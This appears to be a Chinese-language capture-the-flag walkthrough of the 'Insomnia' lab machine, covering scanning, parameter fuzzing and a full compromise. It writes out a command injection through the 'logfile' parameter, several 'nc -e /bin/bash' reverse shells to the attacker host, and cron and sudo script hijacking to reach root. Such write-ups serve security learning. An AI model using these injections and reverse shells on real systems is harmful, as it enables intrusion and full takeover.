Insomnia
Insomnia
信息搜集
端口扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
┌──(kali💀kali)-[~/temp/Insomnia]
└─$ sudo nmap -sS 192.168.0.132
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-24 02:13 EDT
Nmap scan report for insomnia (192.168.0.132)
Host is up (0.000056s latency).
Not shown: 999 closed tcp ports (reset)
PORT STATE SERVICE
8080/tcp open http-proxy
MAC Address: 08:00:27:D5:4B:28 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 0.29 seconds
┌──(kali💀kali)-[~/temp/Insomnia]
└─$ rustscan -a 192.168.0.132 -- -A
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
Nmap? More like slowmap.🐢
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.0.132:8080
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p ")
[~] Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-24 02:14 EDT
NSE: Loaded 156 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 02:14
Completed NSE at 02:14, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 02:14
Completed NSE at 02:14, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 02:14
Completed NSE at 02:14, 0.00s elapsed
Initiating Ping Scan at 02:14
Scanning 192.168.0.132 [2 ports]
Completed Ping Scan at 02:14, 0.00s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 02:14
Completed Parallel DNS resolution of 1 host. at 02:14, 0.11s elapsed
DNS resolution of 1 IPs took 0.11s. Mode: Async [#: 1, OK: 1, NX: 0, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating Connect Scan at 02:14
Scanning insomnia (192.168.0.132) [1 port]
Discovered open port 8080/tcp on 192.168.0.132
Completed Connect Scan at 02:14, 0.00s elapsed (1 total ports)
Initiating Service scan at 02:14
Scanning 1 service on insomnia (192.168.0.132)
Completed Service scan at 02:14, 6.16s elapsed (1 service on 1 host)
NSE: Script scanning 192.168.0.132.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 02:14
Completed NSE at 02:14, 0.08s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 02:14
Completed NSE at 02:14, 0.01s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 02:14
Completed NSE at 02:14, 0.00s elapsed
Nmap scan report for insomnia (192.168.0.132)
Host is up, received conn-refused (0.00036s latency).
Scanned at 2024-04-24 02:14:08 EDT for 6s
PORT STATE SERVICE REASON VERSION
8080/tcp open http syn-ack PHP cli server 5.5 or later (PHP 7.3.19-1)
|_http-title: Chat
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-open-proxy: Proxy might be redirecting requests
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 02:14
Completed NSE at 02:14, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 02:14
Completed NSE at 02:14, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 02:14
Completed NSE at 02:14, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.58 seconds
目录扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
┌──(kali💀kali)-[~/temp/Insomnia]
└─$ sudo dirsearch -u http://192.168.0.132:8080/ -e* -i 200,300-399 2>/dev/null
[sudo] password for kali:
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, jsp, asp, aspx, do, action, cgi, html, htm, js, tar.gz | HTTP method: GET | Threads: 25 | Wordlist size: 14594
Output File: /home/kali/temp/Insomnia/reports/http_192.168.0.132_8080/__24-04-24_02-17-19.txt
Target: http://192.168.0.132:8080/
[02:17:19] Starting:
[02:17:33] 200 - 65B - /administration.php
[02:17:39] 200 - 2KB - /chat.js
[02:18:08] 200 - 20B - /start.sh
Task Completed
漏洞利用
踩点
尝试写一个信息:
嘿嘿,没反应

敏感目录
http://192.168.0.132:8080/administration.php
1
2
You are not allowed to view :
Your activity has been logged
http://192.168.0.132:8080/chat.js
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
var instanse = false;
var state;
var mes;
var file;
function Chat () {
this.update = updateChat;
this.send = sendChat;
this.getState = getStateOfChat;
}
function getStateOfChat(){
if(!instanse){
instanse = true;
$.ajax({
type: "POST",
url: "process.php",
data: {
'function': 'getState',
'file': file
},
dataType: "json",
success: function(data){
state = data.state;
instanse = false;
},
});
}
}
function updateChat(){
if(!instanse){
instanse = true;
$.ajax({
type: "POST",
url: "process.php",
data: {
'function': 'update',
'state': state,
'file': file
},
dataType: "json",
success: function(data){
if(data.text){
for (var i = 0; i < data.text.length; i++) {
$('#chat-area').append($("<p>"+ data.text[i] +"</p>"));
}
}
document.getElementById('chat-area').scrollTop = document.getElementById('chat-area').scrollHeight;
instanse = false;
state = data.state;
},
});
}
else {
setTimeout(updateChat, 1500);
}
}
function sendChat(message, nickname)
{
updateChat();
$.ajax({
type: "POST",
url: "process.php",
data: {
'function': 'send',
'message': message,
'nickname': nickname,
'file': file
},
dataType: "json",
success: function(data){
updateChat();
},
});
}
http://192.168.0.132:8080/start.sh
1
php -S 0.0.0.0:8080
http://192.168.0.132:8080/process.php
1
[]
FUZZ
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
┌──(kali💀kali)-[~/temp/Insomnia]
└─$ wfuzz -w /usr/share/wfuzz/wordlist/general/common.txt --hh 65 'http://192.168.0.132:8080/administration.php?FUZZ=test'
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://192.168.0.132:8080/administration.php?FUZZ=test
Total requests: 951
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000485: 200 2 L 12 W 69 Ch "logfile"
Total time: 2.832341
Processed Requests: 951
Filtered Requests: 950
Requests/sec.: 335.7646
看一下:
1
http://192.168.0.132:8080/administration.php?logfile=test;wget%20http://192.168.0.143:8888/test
1
2
3
4
5
┌──(kali💀kali)-[~/temp/Insomnia]
└─$ python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
192.168.0.132 - - [24/Apr/2024 02:46:04] "GET /test HTTP/1.1" 200 -
192.168.0.132 - - [24/Apr/2024 02:46:24] "GET /test HTTP/1.1" 200 -
可以执行命令,尝试反弹shell!
1

http://192.168.0.132:8080/administration.php?logfile=test;nc%20-e%20/bin/bash%20192.168.0.143%201234
提权
写入反弹shell提权
发现sudo的文件具有写入权限,以julia执行反弹shell!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
(remote) www-data@insomnia:/var/www/html$ sudo -l
Matching Defaults entries for www-data on insomnia:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on insomnia:
(julia) NOPASSWD: /bin/bash /var/www/html/start.sh
(remote) www-data@insomnia:/var/www/html$ find / -perm -u=s -type f 2>/dev/null
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/sudo
/usr/bin/mount
/usr/bin/passwd
/usr/bin/su
/usr/bin/umount
/usr/bin/newgrp
(remote) www-data@insomnia:/var/www/html$ ls -l /var/www/html/start.sh
-rwxrwxrwx 1 root root 20 Dec 21 2020 /var/www/html/start.sh
(remote) www-data@insomnia:/var/www/html$ echo 'nc -e /bin/bash 192.168.0.143 2345' >> /var/www/html/start.sh
(remote) www-data@insomnia:/var/www/html$ sudo -u julia /bin/bash /var/www/html/start.sh
[Wed Apr 24 02:50:22 2024] Failed to listen on 0.0.0.0:8080 (reason: Address already in use)
stty: 'standard input': Inappropriate ioctl for device
bash: line 12: ifconfig: command not found
定时任务反弹shell
同样发现root的定时任务具有写入权限,故写入反弹shell!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
(remote) julia@insomnia:/home/julia$ ls -la
total 32
drwxrwxr-x 3 julia julia 4096 Dec 21 2020 .
drwxr-xr-x 3 root root 4096 Dec 15 2020 ..
-rw------- 1 julia julia 379 Dec 21 2020 .bash_history
-rw-r--r-- 1 julia julia 220 Nov 30 2020 .bash_logout
-rw-r--r-- 1 julia julia 3526 Nov 30 2020 .bashrc
drwxr-xr-x 3 julia julia 4096 Dec 21 2020 .local
-rw-r--r-- 1 julia julia 807 Nov 30 2020 .profile
-rw-r--r-- 1 julia julia 86 Dec 15 2020 user.txt
(remote) julia@insomnia:/home/julia$ cat user.txt
~~~~~~~~~~~~~\
USER INSOMNIA
~~~~~~~~~~~~~
Flag : [c2e285cb33cecdbeb83d2189e983a8c0]
(remote) julia@insomnia:/home/julia$ /usr/sbin/getcap -r / 2>/dev/null
/usr/bin/ping = cap_net_raw+ep
(remote) julia@insomnia:/home/julia$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
julia:x:1000:1000:julia,,,:/home/julia:/bin/bash
(remote) julia@insomnia:/home/julia$ cat /etc/shadow
cat: /etc/shadow: Permission denied
(remote) julia@insomnia:/home/julia$ cat /etc/cron*
cat: /etc/cron.d: Is a directory
cat: /etc/cron.daily: Is a directory
cat: /etc/cron.hourly: Is a directory
cat: /etc/cron.monthly: Is a directory
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
* * * * * root /bin/bash /var/cron/check.sh
#
cat: /etc/cron.weekly: Is a directory
(remote) julia@insomnia:/home/julia$ cat /var/cron/check.sh
#!/bin/bash
status=$(systemctl is-active insomnia.service)
if [ "$status" == "active" ]; then
echo "OK"
else
systemctl start insomnia.service
fi
(remote) julia@insomnia:/home/julia$ ls -l /var/cron/check.sh
-rwxrwxrwx 1 root root 153 Dec 21 2020 /var/cron/check.sh
(remote) julia@insomnia:/home/julia$ echo 'nc -e /bin/bash 192.168.0.143 3456' >> /var/cron/check.sh
然后监听等待反弹shell即可!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
┌──(kali💀kali)-[~/temp/Insomnia]
└─$ sudo pwncat-cs -lp 3456 2>/dev/null
[02:53:10] Welcome to pwncat 🐈!
(remote) root@insomnia:/root# whoami;id
root
uid=0(root) gid=0(root) groups=0(root)
(remote) root@insomnia:/root# cd /root
(remote) root@insomnia:/root# ls -la
total 36
drwx------ 5 root root 4096 Dec 21 2020 .
drwxr-xr-x 18 root root 4096 Dec 21 2020 ..
-rw------- 1 root root 1431 Dec 21 2020 .bash_history
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
drwxr-xr-x 3 root root 4096 Dec 17 2020 .cache
drwx------ 3 root root 4096 Dec 17 2020 .gnupg
drwxr-xr-x 3 root root 4096 Nov 30 2020 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw------- 1 root root 112 Dec 15 2020 root.txt
(remote) root@insomnia:/root# cat root.txt
~~~~~~~~~~~~~~~\
ROOTED INSOMNIA
~~~~~~~~~~~~~~~
Flag : [c84baebe0faa2fcdc2f1a4a9f6e2fbfc]
by Alienum with <3
(remote) root@insomnia:/root# cat .bash_history
ps aux
ps aux
ps aux
ps aux | grep root
ps aux | grep /var
ps aux | grep -i "/var"
crontab -l
本文由作者按照 CC BY 4.0 进行授权